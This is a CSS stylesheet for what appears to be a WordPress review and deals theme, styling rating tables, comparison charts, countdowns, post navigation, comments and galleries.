.top_table_block .top_rating_heading { text-align: center; font: 15px Arial; color: #fff; background: #898989; /* Old browsers */ background: -moz-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ababab), color-stop(50%, #ababab), color-stop(51%, #898989), color-stop(100%, #898989)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* IE10+ */ background: linear-gradient(to bottom, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ababab', endColorstr='#898989', GradientType=0 ); /* IE6-9 */
border: 1px solid #cecece; border-bottom: none}
.top_table_block .top_rating_heading th { padding: 8px 10px 10px; white-space: nowrap;}
.top_table_block .top_rating_item {  position: relative; }
.top_table_block .top_rating_item td { padding: 15px 10px; vertical-align: middle; text-align: center;border-top: 1px solid #cecece; position: relative; }
.top_table_block .top_rating_item td.desc_col{ text-align: left;}
.top_table_block .top_rating_item .column_content { text-align: left !important; }
.top_table_block .top_rating_item .column_content.centered_content { text-align: center !important; }
.top_table_block .top_rating_item .rating_col{ text-align: center; padding: 0 5px}
.top_rating_item .rating_col a.read_full {font: 11px/14px Arial, trebuchet; text-decoration: underline; margin-top: 5px;display: inline-block; }
.top_table_block .rehub_meta_field { font-size: 15px; line-height: 20px}
.top_table_block .rehub_meta_field.disabled{ opacity: 0.3}
.rehub_meta_field_value.hidden{ display: none;}
.top_table_block .rehub_meta_field i.fa-times{color: #cc0000 !important}
.top_table_block .rehub_meta_field i.fa-check{color: #41BD28 !important}
.top_table_block .user-rate{ float: none;}
.top_table_block .top_rating_item .column_content.centered_content .user-rate{ margin: 0 auto}
.top_table_block .top_rating_item .column_content.centered_content .star .title_stars small { display: block;}
.top_rating_block.list_style_rating { display: table; width: 100% }
.top_rating_block.list_style_rating .top_rating_item { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; margin: 0 0 15px 0; position: relative; }
.top_rating_block.list_style_rating .top_rating_item > div { padding: 15px 10px; display: table-cell; vertical-align: middle; text-align: center; }
.top_rating_block.list_style_rating .top_rating_item > div.product_image_col{ position: relative;}
.top_rating_block.list_style_rating .desc_col { text-align: left !important; width: 650px; }
.top_rating_block.list_style_rating .rating_col { width: 75px; }
.top_rating_block.list_style_rating .top_rating_item a.read_full { font-size: 12px}
.with_sidebar_rating.top_rating_block.list_style_rating .rating_col{ width: 65px;}
.with_sidebar_rating.top_rating_block.list_style_rating .t_score{display: none;}
.with_sidebar_rating.top_rating_block.list_style_rating .desc_col{width: 325px;}
.top_rating_block.list_style_rating .star strong{ display: none;}
.top_rating_item .rank_count { border-radius: 50%; }
.top_rating_item .rank_count { font: 700 18px/18px "Roboto", trebuchet; background-color: #111; border: 2px solid #fff; box-shadow: 0 0 4px #999; padding: 6px 0 0 0; color: #fff; width: 30px; height: 24px; display: block; position: absolute;top: 50%;left: 0;margin: -20px 0 0 -37px;}
#rank_1.top_rating_item .rank_count { background: none #fb7203; border: 2px solid #fff; box-shadow: 0 0 4px #999; padding: 6px 0 0 0; color: #fff; width: 30px; height: 24px; display: block; }
#rank_1.top_rating_item .rank_count i { font-size: 20px }
.top_rating_item h2 { margin: 0; font-size: 18px; line-height: 22px;margin-bottom: 8px}
.top_rating_item h2 a { text-decoration: none; }
.top_rating_item figure { width: 126px; height: 126px; position: relative; margin: 0 0 0 10px; overflow: visible; }
.top_rating_item figure > a { width: 100%; height: 100%; display: block }
.top_rating_item figure > a img { width: 120px; height: 120px; border: 1px solid #ddd; padding: 2px; background-color: #fff }
.top_rating_item .priced_block { margin: 6px 0 }
.top_rating_item p { font: 13px/16px 'arial', trebuchet ms; color: #111111; margin: 8px 0; }
.top_rating_item .priced_block p { border: none; float: none; margin: 0 0 8px 0 !important; padding: 0 !important }
.top_rating_item .priced_block .price_count { background-color: transparent; font: 20px/20px Arial; color: #111; padding: 0 }
.top_rating_item .rehub_offer_coupon span{color: #111}
.top_rating_item .priced_block .btn_offer_block { float: none; margin: 0 auto; display: block; width: 130px; font-size: 16px; line-height: 18px }
.top_rating_item .score { text-align: center; font: 700 13px/18px 'Roboto', trebuchet ms; padding: 8px; color: #666; text-transform: uppercase; }
.top_rating_item .score.square_score { background: #e43917; color: #fff; }
.top_rating_item .score span.it_score { display: block; font: bold 30px/27px 'Roboto', trebuchet ms; color: #111; }
.top_rating_item .score.square_score span.it_score { font: bold 38px/36px 'Roboto', trebuchet ms; color: #fff }
.top_rating_item .star { margin: 6px auto 0 auto !important; float: none !important; }
.top_rating_item .star .title_stars{ font-size: 12px;  display: block;line-height: 14px;}
.top_rating_item .star .title_stars small{ font-size: 11px;margin-bottom: 4px;}
.top_rating_item .buttons_col { min-width: 200px }
.with_sidebar_rating .top_rating_item .buttons_col { min-width: 175px }
.with_sidebar_rating .top_rating_item h2 { font-size: 19px; line-height: 19px;  }
.top_rating_item .btn_offer_block:after {display: none;}
.with_sidebar_rating .top_rating_item .score.square_score span.it_score { font: bold 30px/30px 'Roboto', trebuchet ms; }
.table_view_charts{ margin: 10px 0; overflow: hidden;}
.top_chart_wrap, .swiper-container{float: left; width: calc(100% - 160px); position: relative; }
.top_chart_controls{ float: right; margin-bottom: 10px}
.top_chart_controls .controls {text-decoration: none; width: 30px;height: 30px;cursor: pointer;opacity: 0.8;text-align: center;float: left;border: 1px solid #ddd;color: #444;}
.top_chart_controls .controls.next:after, .top_chart_controls .controls.prev:after{font-family: FontAwesome;line-height: 30px;font-size: 18px;}
.top_chart_controls .controls.next:after {content: "\f105"; }
.top_chart_controls .controls.prev:after {content: "\f104";}
.top_chart_controls .controls:hover{ border: 1px solid #fb7203; color: #fb7203}
.top_chart_pagination a span{ display: none;}
.top_chart_pagination a{width: 8px;height: 8px;margin: 0 2px;display: inline-block; background-color: #ccc; cursor: pointer; border-radius: 50%}
.top_chart_pagination a.selected {background-color: #fb7203;cursor: default;}
.top_chart_pagination{ float: left; margin: 7px 7px 0 7px}
.table_view_charts .top_chart_item, .table_view_charts .top_chart_first{border-top:1px solid #ddd; float: left;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;position: relative;}
.table_view_charts .top_chart_item li:first-child, .table_view_charts .top_chart_first li:first-child{padding: 25px 20px 15px 20px; background-color: #fff}
.table_view_charts .top_chart_first {  width: 160px; clear: both;}
.table_view_charts .top_chart_item{width: 220px; background: #fff;display: inline; max-width: 250px }
.table_view_charts li { border-bottom: 1px solid #e8e8e8; border-right:1px solid #e8e8e8; border-left:1px solid transparent; list-style: none !important; margin:0; padding: 15px 12px; overflow: hidden;-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;transform-style: preserve-3d; font: 15px/22px Arial;}
.table_view_charts .top_chart_first ul li{  text-align: right; border-left: 1px solid #e8e8e8;}
.table_view_charts li.heading_row_chart { font-weight: bold; font-size: 18px; background-color: #fff !important; border-right-color: #fff !important;border-left-color: #fff !important;}
.top_chart.table_view_charts .top_chart_item:nth-child(2n+1) {background-color: #f8f8f8;}
.table_view_charts .top_chart_item li{text-align: center;}
.table_view_charts .top_chart_item figure{height: auto; margin: 0 auto; text-align: center; width: auto; padding: 0; height: 150px}
.table_view_charts .top_chart_item figure > a img{ height:auto; width: auto; max-height: 150px; max-width: 100%; border: none; vertical-align: middle; padding: 0}
.table_view_charts .top_chart_item .star { margin: 0 auto !important}
.table_view_charts .top_chart_item .priced_block, .table_view_charts .top_chart_item .re_thing_btn{ margin: 0; padding: 0}
.table_view_charts .user-rate{ float: none;margin: 0 auto}
.table_view_charts .star .title_stars small { display: block;}
.table_view_charts .top_chart_item .btn_offer_block:after{ display: none !important;}
.table_view_charts .top_chart_item .rehub_meta_field_icon{ font-size: 18px; color: #41BD28}
.table_view_charts .top_chart_item .rehub_meta_field_icon .fa-ban{color: #dc0000}
.table_view_charts .top_chart_item .title_row_chart a{color: #111;text-decoration: none; }
.table_view_charts ul{ padding: 0; margin: 0}
.table_view_charts h2{ font-size: 18px; line-height: 18px; margin: 10px 0 0 0; padding: 0}
/*.table_view_charts .ed_choice_col li {border-right:2px solid #77B21D; border-left:2px solid #77B21D;}*/
.table_view_charts .top_chart_item.ed_choice_col{border-top:1px solid #77B21D;}
.table_view_charts .top_chart_item.ed_choice_col > ul > li:last-child{border-bottom:1px solid #77B21D;}
.table_view_charts .top_chart_item.ed_choice_col li:first-child:before{border-top:1px solid #77B21D; height: 1px; content: ""; position: absolute;top: 0; left: 0; width: 100%}
.table_view_charts .top_chart_item.ed_choice_col > ul > li:last-child:before{border-top:1px solid #77B21D; height: 1px; content: ""; position: absolute;bottom: 0; left: 0; width: 100%}
.table_view_charts .is-sticky li{z-index: 999999;background-color: #fff}
.top_chart_item:not(.activecol) .is-sticky {opacity: 0}
.re-compare-show-diff, .diff-label{cursor: pointer;}
.re-compare-show-diff{padding: 4px; margin-right: 5px}
.table_view_charts li.low-opacity{opacity: 0.1}

@media (max-width: 468px) {
.table_view_charts .top_chart_wrap, .swiper-container{float: left; width: calc(100% - 130px);}
.table_view_charts .top_chart_first{ width: 130px; overflow: hidden;}
.table_view_charts .top_chart_first li > div { font-size: 13px}
.disablefloatmobile.floatright, .disablefloatmobile.floatleft{ float: none !important; margin-right: 0 !important; margin-left: 0 !important; display: inline-block !important;}
}

.rehub_rating_row{font-size: 24px;height: 24px;line-height: 24px;width: 112px;font-family: FontAwesome;overflow: hidden;position: relative;font-weight: normal;text-align: left; margin: 0 auto}
.rehub_rating_row:before {content: '\f006\f006\f006\f006\f006';color: #FFBF00;}
.rehub_rating_row span {overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;}
.rehub_rating_row span:before {content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;color: #FFBF00;}

/*******=== COUNTDOWN STYLES ===*******/
.countdown_dashboard { margin: 10px auto; overflow: hidden; height: 50px; width: 280px; display: none; }
.dash { width: 58px; height: 39px; float: left; margin-right: 12px; position: relative; }
.dash:after { content: ":"; position: absolute; top: 5px; left: 58px; font-size: 24px; font-weight: bold }
.dash .digit:before { height: 2px; background-color: #000; position: absolute; top: 17px; left: 0; width: 100%; z-index: 9999; content: "" }
.dash.seconds_dash:after { display: none }
.dash .digit { font: 700 35px/39px 'Roboto', trebuchet ms; float: left; width: 25px; text-align: center; color: #fff; position: relative; z-index: 9; background-color: #000; margin-right: 4px; border-radius: 4px; box-shadow: 0 3px 6px #ccc }
.dash_title { position: absolute; display: none; bottom: 0px; right: 6px; font-size: 9pt; color: #555; text-transform: uppercase; letter-spacing: 2px; }
/****************************************************************************
    *-*-*-* SINGLE *-*-*-*
****************************************************************************/

.top_single_area {border-bottom: 1px solid #ddd; margin-bottom: 10px;}
.main-side .top_single_area { margin-bottom: 15px; border: none}
.single .star { float: right; margin-bottom: 10px; }
.single .star.left { float: left }
.single .star .title_stars { font: 14px 'arial', trebuchet ms; color: #111111; display: block; margin-bottom: 5px; }
.single .star .title_stars span { font-weight: normal; }
.single .rate-line .line { width: 280px; margin-bottom: 15px; }
.single .rate-line { float: left; margin-top: 0 }
.rating_bar { overflow: auto }
.rating_bar .star .title_stars { float: left; }
.rating_bar .star { float: none; width: 100%; text-align: right; margin: 10px 0 0 0; overflow: hidden; }
.rating_bar.no_rev .star { margin-top: 0; }
.float-posts-nav{ opacity: 0 ;transition: all .7s ease-in-out; }
.postNavigation { position: fixed; bottom: 50%;  margin-top: -47px;z-index: 9999; height: 100px; transition: all .7s ease-in-out;}
.postNavigation a { display: inline-block; background: #DFDFDF; transition: all .4s ease-in-out; vertical-align: middle; position: relative; width: 40px; height: 100px; color: #fff; box-shadow: 0 0 80px #E7E7E7; }
.postNavigation a:before { position: absolute; font-family: "FontAwesome"; font-size: 28px; top: 50%; margin-top: -14px;line-height: 28px; }
.prevPostBox a:before { content: "\f104"; left: 14px }
.nextPostBox a:before { content: "\f105";right: 14px }
.nextPostBox { right: 0; }
.prevPostBox { left: 0; }
.postNavigation .thumbnail {float: right;margin-left: 5px;position: relative;width: 70px;height: 70px;}
.postNavigation.nextPostBox .thumbnail {float: left;margin-left: 0;margin-right: 5px;}
.postNavigation .headline {height: 70px;overflow: hidden;position: relative;-webkit-font-smoothing: antialiased;font-size: 14px;padding: 0 8px;}
.postNavigation .headline span{ font-size: 10px; line-height: 10px; text-transform: uppercase; letter-spacing: 1px; display: block; margin-bottom: 8px}
.postNavigation .headline h4{ margin: 0}
.postNavigation .inner-prevnext {position: absolute;top: 0;height: 100%;box-sizing: border-box;-webkit-box-sizing: border-box;padding: 15px;width: 290px;background-color: #fff; color: #111 !important;  transition: all .2s ease-in-out 0.3s;}
.postNavigation.nextPostBox .inner-prevnext{margin: 0 0 0 40px; left: 0; }
.postNavigation.prevPostBox .inner-prevnext{margin: 0 40px 0 0; right: 0;}
.postNavigation a:hover { background: #fb7203; color: #fff; width: 330px }
.openedprevnext .postNavigation a{ background: #fb7203;}
.postNavigation.nextPostBox a:hover .inner-prevnext{ margin: 0 40px 0 0; opacity: 1}
.postNavigation.prevPostBox a:hover .inner-prevnext{ margin: 0 0 0 40px; opacity: 1}
#topcontrol { z-index: 998; background: #fff; border-radius: 50%; position: fixed; bottom: -100px; right: 10px; cursor: pointer; transition: all .7s ease-in-out; overflow: auto; font-size: 16px; line-height: 52px; height: 52px; width: 32px; color: #fff !important; text-align: center; }
#topcontrol.scrollvisible{ bottom: 15px}
.float-posts-nav.scrollvisible{ opacity: 1}

@media (max-width: 768px) {
.float-posts-nav{ opacity: 1}
#topcontrol.scrollvisible{ bottom: 0}
.postNavigation { height: 35px; bottom: -100px;}
.float-posts-nav.scrollvisible .postNavigation{ bottom: 0}
.postNavigation a{ height: 35px !important; line-height: 35px !important; background: #fb7203; width: 35px !important; box-shadow: none !important;}
#topcontrol{ right: 0 !important; width: 100%; text-align: center; border-radius: 0; line-height: 52px; height: 52px;}
.postNavigation .inner-prevnext{ display: none !important;}
}

.single .tags { margin: 30px auto 0 auto; }
.single .tags p { color: #666666; font: bold 12px 'arial', trebuchet ms; }
.single .tags p .tags-title-post{padding: 3px 8px;text-transform: uppercase; background-color: #111; color: #fff;  margin: 4px 0 8px 0 }
.single .tags p a { color: #666666; font: normal 12px 'arial', trebuchet ms;border: 1px solid #ddd;padding: 2px 8px; margin: 4px 0 8px 0 }
.author_quote { border: 1px solid #cecece; padding: 15px 0px; margin: 15px auto 0 auto; box-shadow : 0 1px 1px #EDEDED; position: relative; min-height: 90px}
.archive .author_quote { margin-bottom: 10px }
.author_quote .avatar {width: 71px; height: 71px; border-radius: 50%; position: absolute; left: 20px; top: 15px; }
.author_quote > div { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0 20px 0 110px }
.author_quote div .social_icon { border-bottom: 1px solid #cecece; padding-bottom: 10px; margin-bottom: 10px; }
.author_quote div h4 { font: 16px 'arial', trebuchet ms; color: #111111; margin-bottom: 8px; text-transform: none; }
.author_quote div p { font: 13px 'arial', trebuchet ms; color: #111111; border-top: 1px solid #ddd; padding-top: 8px; margin-top: 5px }
.related_articles { padding: 20px; border: 1px solid #cecece; margin: 35px auto 0 auto; box-shadow : 0 1px 1px #EDEDED }
.related_articles .related_title { font: 700 21px/21px 'Roboto', trebuchet ms; color: #111111; margin-top: -20px; text-transform: uppercase; text-align: center; display: table; margin: -30px auto 20px; background: #ffffff; padding: 0 25px }
.related_articles .title_cat_related { font: 14px 'arial', trebuchet ms; color: #111111; margin: -28px 0 15px; background: #ffffff; padding: 0 20px; display: table }
.related_articles ul li > a { font: bold 16px/18px 'Roboto', trebuchet ms; color: #111111; text-decoration: none; }
.related_articles ul li { width: 30%; margin: 0 1.5% 1.5% 1.5%; float: left; min-height: 245px; overflow: hidden; vertical-align: top; }
.related_articles ul li img { width: 100%; margin-bottom: 10px; height: auto; }
.full_width .related_articles ul li img { max-width: 100%; }
.related_articles ul li:last-child { margin-right: 0px; }
.related_articles ul li .star { float: none; margin-top: 6px }
@media (max-width: 768px){
	.related_articles ul li > a{font-size: 12px; line-height: 14px}
}
.media_articles li { width: 21% !important; }
#timeline_posts h4 { background: none repeat scroll 0 0 #DFDFE0; display: inline-block; font-size: 24px; line-height: 24px; margin-bottom: 0; padding: 3px 6px; text-transform: none; }
#timeline_posts h4 a { text-decoration: none; }
ul.postspermonth { border-left: 2px solid #DFDFE0; margin: 0 0 30px 35px; overflow: hidden; padding-top: 10px }
ul.postspermonth li { background: none transparent; list-style: none outside none !important; padding: 2px; position: relative; }
.single .full_width .tags, .author_quote{max-width: 765px}
.full_width .related_articles{ max-width: 723px;}
/****************************************************************************
    *-*-*-* COMMENTS *-*-*-*
****************************************************************************/
#comments { position: relative; margin-top: 30px;  max-width: 765px; clear: both; }
#comments .title_comments { font: 700 18px/20px Arial; color: #111111; padding-bottom: 25px; }
.commentlist { margin-bottom: 40px; list-style: none; clear: both; }
.commentlist li { margin-bottom: 25px; }
.commbox { background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #ddd; box-shadow: 0 1px 1px #ededed; height: auto; max-width: 100%;  position: relative; }
.commentlist ul.children {  margin-left: 23px; padding-left: 23px; position: relative; margin-top: 23px; }
.commentlist ul.children .commbox:before { content: "\f176"; left: -24px; position: absolute; top: 50%; width: 25px; color:#C8C8C8; font-size:15px; font-family: FontAwesome }
.commentlist .comment-author { position: relative; padding: 15px 20px; border-bottom: 1px solid #EDEDED;}
.commentlist .comment-author img { width: 50px; height: 50px; float: left; margin-right: 20px; }
.commentlist .comment-author .fn, .commentlist .comment-author .fn a { font: 700 15px/15px 'Roboto', trebuchet ms; color: #000; text-transform: uppercase; display: block;  }
.commentlist .comment-author .fn a { margin: 0; }
.commentlist .comment-author .fn .url:hover { color: #999; }
.commentlist .comment-author span.time { font: normal 12px Arial; display:block; color: #999999; text-decoration: none; margin: 6px 0 0 0; }
.commentlist .comment-author a div.comment-link { font-size: 16px; margin-top: -3px; margin-left: -10px; }
.commentlist .comment-content { display: block; padding: 15px 20px; position: relative; }
.commentlist .comment-content p { font: normal 14px/22px Arial; color: #111; margin: 0 0 8px 0; }
.commentlist .comment-content a { word-break: break-all; }
.commentlist .comment-content small { color: #999; display: block; font: 12px Arial, trebuchet ms; margin-top: 3px; }
.comment-reply-link, .comment-reply-login { font-size: 12px; float: right; color: #ccc }
.comment-reply-link:before, .comment-reply-login:before { content: "\f062 "; font-family: FontAwesome; padding-right: 2px }
.comment-edit-link { float: right; font-size: 11px;margin-left: 8px; }
.ap_waiting em{ font-style: italic; color: #cc0000; font-size:12px}
.comment-respond { padding: 20px 24px; border: 1px solid #ddd; margin-bottom: 30px; box-shadow: 0 1px 1px #EDEDED; }
.full_width #comments { margin: 30px auto}
.comment-respond h3 { font: 700 21px/21px 'Roboto', trebuchet ms; color: #111111; text-transform: uppercase; text-align: center; display: table; margin: -30px auto 20px; background: #ffffff; padding: 0 25px }
#cancel-comment-reply-link { border-bottom: 1px dotted #111; color: #111; text-decoration: none; font-size: 12px }
.comment-respond .usr_re input, .comment-respond .email_re input, .comment-respond .site_re input { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0 0 0 50px; width: 100%; font: 14px 'arial', trebuchet ms; margin-bottom: 10px; border-radius: 0px; height: 38px; border: 1px solid #cbd0d2; float: left; position: relative; }
.comment-respond textarea { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; background: #f2f2f2; border-radius: 0px; height: 150px; resize: none; margin-bottom: 20px; border: 1px solid #cbd0d2; padding: 10px; clear: both }
.comment-respond #submit { display: block }
.comment-respond .usr_re, .comment-respond .email_re, .comment-respond .site_re{display: block; vertical-align: middle; position: relative; float: left; width: 32%; margin-right: 2%}
.comment-respond .end { margin-right: 0px !important; }
.comment-respond .usr_re:after, .comment-respond .email_re:after, .comment-respond .site_re:after{background: none #2f2f2f; position: absolute; left: 0; top: 0; font-family: FontAwesome;color: #fff; width: 38px; height: 38px; text-align: center; line-height: 38px }
.comment-respond .usr_re:after {  content: "\f007"; }
.comment-respond .email_re:after { content: "\f0e0" }
.comment-respond .site_re:after { content: "\f0c1"}
#commentform #submit{ font: 700 16px/16px 'Roboto', trebuchet ms; outline: none;  padding: 6px 12px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: middle; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
#commentform #submit:hover{ background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
#commentform #submit:active { -webkit-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); }
.breadcrumb { margin-bottom: 0; color: #111111; font: 12px 'arial', trebuchet ms; }
.breadcrumb a { color: #111111; }
#disqus_thread { margin-top: 20px; }
p.comment-subscription-form { margin-top: 10px }
#rehub-comments-tabs{ margin-bottom: 30px}
#rehub-comments-tabs span {display: inline-block;padding: 10px;cursor: pointer;}
#rehub-comments-tabs span:hover, #rehub-comments-tabs span.active {background: #eee;}
#comments_pagination {font-size: 18px;}
#comments_pagination a{ color: #111}
#comments_pagination span.page-numbers.current{background: #eee;    padding: 3px 7px;}
#loadcomment-list .loadingcomment i{ font-size: 20px; color: #2C7FD0}
#rehub-comments-tabs .add_user_review_link{ float: right; padding: 5px 10px;margin: 5px 0 20px 20px;}
/****************************************************************************
    *-*-*-* MEDIA  *-*-*-*
****************************************************************************/
.media_video .inner { padding: 25px 30px 20px 30px; border: 1px solid #cecece !important; margin-bottom: 30px; box-shadow : 0 1px 1px #EDEDED }
.media_video img { margin-bottom: 10px; }
.media_video p a img { margin-bottom: 0px; vertical-align: top; }
.media_video .inner img { width: 100%; }
.media_video h4 { text-align: center; font: 700 18px/18px 'Roboto', trebuchet ms; color: #111111; margin-top: 0;  }
.media_video p { text-align: center; font: italic 15px 'arial', trebuchet ms; color: #111111; margin: 0 }
.media_video h3 { float: left }
.media_video > p { float: right; font: 700 18px/18px 'Roboto', trebuchet ms; color: #111111; margin-bottom: 10px }
.video-container { margin-bottom: 15px;overflow:hidden;padding-bottom:56.25%;position:relative;height:0; }
.video-container iframe{left:0;top:0;height:100%;width:100%;position:absolute;}

/* Images
-------------------------------------------------------------- */
.alignleft, img.alignleft { display: inline; float: left; margin-right: 1.5em; }
.alignright, img.alignright { display: inline; float: right; margin-left: 1.5em; }
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }
.wp-caption { text-align: center; margin-bottom: 1.5em; max-width: 100% !important }
.wp-caption img { border: 0 none; margin: 0; padding: 0; }
.wp-caption p.wp-caption-text { margin: 0; }
.widget img { max-width: 100%; height: auto }
.widget select { max-width: 100% }
.multicatleft.alignleft{max-width: 270px}
@media (max-width: 768px) {.multicatleft.alignleft{ float: none; margin: 0 0 20px 0}}

/**
 * Gallery
 * -----------------------------------------------------------------------------
 */
.gallery { margin-bottom: 20px; }
.gallery-item { float: left; margin: 0 12px 12px 0; overflow: hidden; position: relative; }
.gallery-item img { height: auto }
.gallery-columns-1 .gallery-item { max-width: 100%; }
.gallery-columns-2 .gallery-item { max-width: 48%; max-width: -webkit-calc(50% - 12px); max-width: calc(50% - 12px); }
.gallery-columns-3 .gallery-item { max-width: 32%; max-width: -webkit-calc(33.3% - 12px); max-width: calc(33.3% - 12px); }
.gallery-columns-4 .gallery-item { max-width: 23%; max-width: -webkit-calc(25% - 12px); max-width: calc(25% - 12px); }
.gallery-columns-5 .gallery-item { max-width: 19%; max-width: -webkit-calc(20% - 12px); max-width: calc(20% - 12px); }
.gallery-columns-6 .gallery-item { max-width: 15%; max-width: -webkit-calc(16.7% - 12px); max-width: calc(16.7% - 12px); }
.gallery-columns-7 .gallery-item { max-width: 13%; max-width: -webkit-calc(14.28% - 12px); max-width: calc(14.28% - 12px); }
.gallery-columns-8 .gallery-item { max-width: 11%; max-width: -webkit-calc(12.5% - 12px); max-width: calc(12.5% - 12px); }
.gallery-columns-9 .gallery-item { max-width: 9%; max-width: -webkit-calc(11.1% - 12px); max-width: calc(11.1% - 12px); }
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) { margin-right: 0; }
.gallery-caption { background-color: rgba(0, 0, 0, 0.7); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; color: #fff; font-size: 12px; line-height: 1.5; margin: 0; max-height: 50%; opacity: 0; padding: 6px 8px; position: absolute; bottom: 0; left: 0; text-align: left; width: 100%; }
.gallery-caption:before { content: ""; height: 100%; min-height: 49px; position: absolute; top: 0; left: 0; width: 100%; }
.gallery-item:hover .gallery-caption { opacity: 1; }
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption { display: none; }
.bypostauthor { font-weight: normal; }
/****************************************************************************
ELEMENTS SHORTCODE
****************************************************************************/
blockquote { margin: 40px 5% 38px 5%; position: relative; border:none;}
blockquote p { margin: 0 0 25px 0 !important; font-size: 22px; line-height:28px; font-weight: 400; padding: 0; font-style: italic; }
blockquote:before{color: #ee452c;font-family: FontAwesome; content: "\f10d" !important;     float: left;margin: 0 8px 0 0;}
blockquote.wpsm-quote cite { color: #AAAAAA; float: right; font-size: 13px; font-style: italic; }
blockquote.alignleft { float: left; margin: 20px 20px 20px 0 }
blockquote.alignright { float: right; margin: 20px 0 20px 20px }
.dwqa-list-question .filter li{font-size:100%;}
.dwqa-list-question .filter-bar .dwqa-btn, .dwqa-container .dwqa-btn-success{text-decoration: none;}
.sys_btn { font: normal 12px Arial !important; text-transform: none !important; text-decoration: none; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); display: inline-block }
.sys_btn:hover { text-decoration: none }
.field_text { margin: 15px 0; clear: both }
.def_inp { background: none repeat scroll 0 0 #fcfcfc; border: 1px solid #ccc; box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05) inset; border-radius: 4px; font: 12px/12px Arial; color: #808080; padding: 7px 6px; }
.label_title { padding-right: 10px }
.def_inp:focus { box-shadow: 0 0 6px #eee; border: 1px solid #c0c0c0; color: #333; }
article.post{counter-reset: wpsmtop; overflow: hidden;}
article.post .wpsm_toplist_heading:before{content: counter(wpsmtop);counter-increment: wpsmtop; border-radius: 50%;display: block;float: left;font: bold 20px/38px Arial;height: 38px;margin: -8px 15px 10px 0;text-align: center;width: 38px; color: #fb7203; border: 3px solid #fb7203}
.wpsm_toplist_heading {padding-top: 35px; margin-top: 0 !important}
.kc-anchor{display: block;margin-bottom: 35px}
.autocontents{ list-style-type:none; counter-reset:list; }
.post .autocontents li{list-style-type:none; margin: 0 0 12px 12px}
.autocontents li:before{ color:#555; }
.autocontents li.top{ counter-increment:list; counter-reset:list1; font-size: 105% }
.autocontents li.top:before{ content:counter(list) '. '; }
.autocontents li.sub_1{ counter-increment:list1; counter-reset:list2; font-size: 95%  }
.autocontents li.sub_1:before{ content:counter(list) '.' counter(list1) '. '; }
.autocontents li.sub_2{ counter-increment:list2; font-size: 90% }
.autocontents li.sub_2:before{ content:counter(list) '.' counter(list1) '.' counter(list2) '. '; }
.kc-gotop {display: block; text-align: right;}
#toplistmenu ul{margin: 15px 0 30px; counter-reset: item; list-style: none; box-shadow: 0 4px 12px #e0e0e0;  margin: 0 4px 12px; border: 1px solid #ddd; border-top: none;}
#toplistmenu ul li{ list-style: none; padding: 15px 15px 15px 5px; margin: 0; border-top: 1px solid #ddd;}
